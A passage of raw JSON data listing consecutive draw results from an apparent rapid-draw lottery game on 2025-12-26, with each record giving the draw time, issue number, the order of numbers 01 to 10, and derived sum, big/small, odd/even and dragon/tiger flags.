06:09:18","preDrawIssue":33851896,"preDrawCode":"04,03,05,09,02,06,07,08,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:08:03","preDrawIssue":33851895,"preDrawCode":"02,01,08,04,06,09,05,03,07,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:06:48","preDrawIssue":33851894,"preDrawCode":"04,05,09,07,03,08,01,06,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:05:33","preDrawIssue":33851893,"preDrawCode":"04,07,06,10,02,05,08,09,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:04:18","preDrawIssue":33851892,"preDrawCode":"01,06,09,03,04,08,07,05,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:03:03","preDrawIssue":33851891,"preDrawCode":"02,04,07,08,10,06,09,05,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:01:48","preDrawIssue":33851890,"preDrawCode":"02,09,08,03,04,07,06,01,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:00:33","preDrawIssue":33851889,"preDrawCode":"03,04,09,08,05,10,02,01,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:59:18","preDrawIssue":33851888,"preDrawCode":"06,01,04,08,03,10,09,05,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:58:03","preDrawIssue":33851887,"preDrawCode":"09,01,06,04,07,02,05,08,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:56:48","preDrawIssue":33851886,"preDrawCode":"10,05,02,01,09,08,03,07,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:55:33","preDrawIssue":33851885,"preDrawCode":"09,04,06,03,01,08,02,05,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:54:18","preDrawIssue":33851884,"preDrawCode":"10,02,05,08,09,03,06,04,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:53:03","preDrawIssue":33851883,"preDrawCode":"02,04,05,03,06,01,08,10,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:51:48","preDrawIssue":33851882,"preDrawCode":"08,06,05,04,02,07,03,09,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:50:33","preDrawIssue":33851881,"preDrawCode":"09,03,04,02,05,01,06,07,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:49:18","preDrawIssue":33851880,"preDrawCode":"10,07,03,01,08,02,09,05,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:48:03","preDrawIssue":33851879,"preDrawCode":"07,09,08,03,04,02,05,01,06,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:46:48","preDrawIssue":33851878,"preDrawCode":"03,04,06,01,02,10,07,05,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:45:33","preDrawIssue":33851877,"preDrawCode":"04,03,09,02,07,10,06,05,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:44:18","preDrawIssue":33851876,"preDrawCode":"02,05,07,06,03,08,04,09,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:43:03","preDrawIssue":33851875,"preDrawCode":"10,06,04,01,07,09,03,05,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:41:48","preDrawIssue":33851874,"preDrawCode":"05,09,02,08,03,01,04,06,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:40:33","preDrawIssue":33851873,"preDrawCode":"06,01,05,02,10,08,04,09,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:39:18","preDrawIssue":33851872,"preDrawCode":"05,06,07,09,01,04,03,10,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:38:03","preDrawIssue":33851871,"preDrawCode":"04,08,09,03,02,01,10,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:36:48","preDrawIssue":33851870,"preDrawCode":"06,01,02,03,07,05,09,10,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:35:33","preDrawIssue":33851869,"preDrawCode":"08,02,07,05,10,01,03,04,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:34:18","preDrawIssue":33851868,"preDrawCode":"08,03,10,05,01,02,06,07,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:33:03","preDrawIssue":33851867,"preDrawCode":"01,02,03,09,08,10,07,05,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:31:48","preDrawIssue":33851866,"preDrawCode":"02,09,01,06,04,05,10,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:30:33","preDrawIssue":33851865,"preDrawCode":"03,01,08,04,09,10,07,02,05,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:29:18","preDrawIssue":33851864,"preDrawCode":"08,09,07,03,10,06,05,02,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:28:03","preDrawIssue":33851863,"preDrawCode":"09,05,02,01,06,08,07,03,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:26:48","preDrawIssue":33851862,"preDrawCode":"03,07,10,06,05,01,09,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:25:33","preDrawIssue":33851861,"preDrawCode":"01,02,10,03,09,05,07,04,08,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:24:18","preDrawIssue":33851860,"preDrawCode":"03,05,08,02,07,06,10,01,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:23:03","preDrawIssue":33851859,"preDrawCode":"02,10,07,05,06,03,01,04,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:21:48","preDrawIssue":33851858,"preDrawCode":"05,02,08,04,01,06,09,07,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:20:33","preDrawIssue":33851857,"preDrawCode":"05,10,06,04,02,07,09,01,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:19:18","preDrawIssue":33851856,"preDrawCode":"08,04,01,09,07,03,05,02,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:18:03","preDrawIssue":33851855,"preDrawCode":"07,06,05,01,02,04,10,09,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:16:48","preDrawIssue":33851854,"preDrawCode":"09,04,05,01,02,06,03,07,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:15:33","preDrawIssue":33851853,"preDrawCode":"10,05,04,07,06,08,01,02,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:14:18","preDrawIssue":33851852,"preDrawCode":"10,04,01,07,09,02,05,06,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:13:03","preDrawIssue":33851851,"preDrawCode":"03,04,08,05,09,07,06,02,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:11:48","preDrawIssue":33851850,"preDrawCode":"03,02,05,07,01,04,06,09,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:10:33","preDrawIssue":33851849,"preDrawCode":"02,09,07,01,06,05,10,08,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:09:18","preDrawIssue":33851848,"preDrawCode":"06,10,05,02,01,03,04,08,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:08:03","preDrawIssue":33851847,"preDrawCode":"10,06,01,05,09,07,04,08,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:06:48","preDrawIssue":33851846,"preDrawCode":"09,04,05,06,10,03,07,01,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:05:33","preDrawIssue":33851845,"preDrawCode":"08,01,06,05,07,04,02,09,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:04:18","preDrawIssue":33851844,"preDrawCode":"01,08,07,03,10,06,05,09,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:03:03","preDrawIssue":33851843,"preDrawCode":"08,02,07,05,10,01,06,04,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 05:01:48","preDrawIssue":33851842,"preDrawCode":"08,06,09,01,04,05,07,02,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 05:00:33","preDrawIssue":33851841,"preDrawCode":"07,09,05,08,03,02,06,10,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:59:18","preDrawIssue":33851840,"preDrawCode":"06,04,03,05,09,01,07,02,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:58:03","preDrawIssue":33851839,"preDrawCode":"02,06,10,08,05,04,03,07,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:56:48","preDrawIssue":33851838,"preDrawCode":"08,02,06,05,03,09,10,07,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:55:33","preDrawIssue":33851837,"preDrawCode":"01,10,03,07,04,06,09,05,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:54:18","preDrawIssue":33851836,"preDrawCode":"07,03,10,01,04,08,05,06,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:53:03","preDrawIssue":33851835,"preDrawCode":"06,10,05,07,09,04,01,08,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:51:48","preDrawIssue":33851834,"preDrawCode":"10,03,06,02,04,08,01,07,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:50:33","preDrawIssue":33851833,"preDrawCode":"09,05,06,10,08,04,02,03,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:49:18","preDrawIssue":33851832,"preDrawCode":"06,10,08,04,01,07,09,03,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:48:03","preDrawIssue":33851831,"preDrawCode":"02,05,10,08,09,07,03,01,06,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:46:48","preDrawIssue":33851830,"preDrawCode":"07,04,03,08,05,01,06,02,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:45:33","preDrawIssue":33851829,"preDrawCode":"05,10,02,01,09,03,08,07,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:44:18","preDrawIssue":33851828,"preDrawCode":"09,06,03,02,07,08,01,04,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:43:03","preDrawIssue":33851827,"preDrawCode":"05,06,08,10,04,03,02,07,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:41:48","preDrawIssue":33851826,"preDrawCode":"07,02,03,08,06,05,10,04,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:40:33","preDrawIssue":33851825,"preDrawCode":"02,10,08,06,03,01,07,04,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:39:18","preDrawIssue":33851824,"preDrawCode":"08,07,09,04,02,05,06,10,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:38:03","preDrawIssue":33851823,"preDrawCode":"10,04,07,01,05,08,02,09,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:36:48","preDrawIssue":33851822,"preDrawCode":"09,05,07,08,02,04,01,03,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:35:33","preDrawIssue":33851821,"preDrawCode":"07,04,10,01,08,09,05,02,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:34:18","preDrawIssue":33851820,"preDrawCode":"06,01,09,04,03,10,08,02,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:33:03","preDrawIssue":33851819,"preDrawCode":"09,07,04,10,03,02,06,08,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:31:48","preDrawIssue":33851818,"preDrawCode":"08,01,04,05,07,03,02,09,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:30:33","preDrawIssue":33851817,"preDrawCode":"03,05,09,04,07,02,10,06,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:29:18","preDrawIssue":33851816,"preDrawCode":"08,09,01,03,02,04,06,05,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:28:03","preDrawIssue":33851815,"preDrawCode":"06,04,08,09,05,03,07,01,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:26:48","preDrawIssue":33851814,"preDrawCode":"09,05,06,07,08,04,03,01,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:25:33","preDrawIssue":33851813,"preDrawCode":"07,05,03,09,02,01,10,04,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:24:18","preDrawIssue":33851812,"preDrawCode":"01,02,04,03,05,08,07,09,06,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:23:03","preDrawIssue":33851811,"preDrawCode":"01,02,06,03,04,10,07,05,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:21:48","preDrawIssue":33851810,"preDrawCode":"09,06,02,08,05,07,01,04,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:20:33","preDrawIssue":33851809,"preDrawCode":"10,05,09,07,02,04,08,01,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:19:18","preDrawIssue":33851808,"preDrawCode":"10,09,06,04,08,01,02,05,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:18:03","preDrawIssue":33851807,"preDrawCode":"05,10,02,08,09,06,07,03,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:16:48","preDrawIssue":33851806,"preDrawCode":"08,02,05,03,10,01,04,09,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:15:33","preDrawIssue":33851805,"preDrawCode":"01,05,04,09,03,08,10,06,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:14:18","preDrawIssue":33851804,"preDrawCode":"07,03,08,02,10,06,09,01,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:13:03","preDrawIssue":33851803,"preDrawCode":"09,01,04,10,08,02,07,06,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:11:48","preDrawIssue":33851802,"preDrawCode":"10,06,09,04,02,05,07,08,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:10:33","preDrawIssue":33851801,"preDrawCode":"06,03,01,10,09,08,07,04,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:09:18","preDrawIssue":33851800,"preDrawCode":"08,07,09,06,02,01,03,05,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:08:03","preDrawIssue":33851799,"preDrawCode":"02,06,03,01,08,10,05,07,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:06:48","preDrawIssue":33851798,"preDrawCode":"05,09,03,10,08,07,02,04,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 04:05:33","preDrawIssue":33851797,"preDrawCode":"04,02,01,08,07,09,06,10,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:04:18","preDrawIssue":33851796,"preDrawCode":"02,01,08,07,04,06,03,09,10,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:03:03","preDrawIssue":33851795,"preDrawCode":"04,06,09,03,01,08,02,10,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 04:01:48","preDrawIssue":33851794,"preDrawCode":"10,05,06,01,08,07,03,02,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 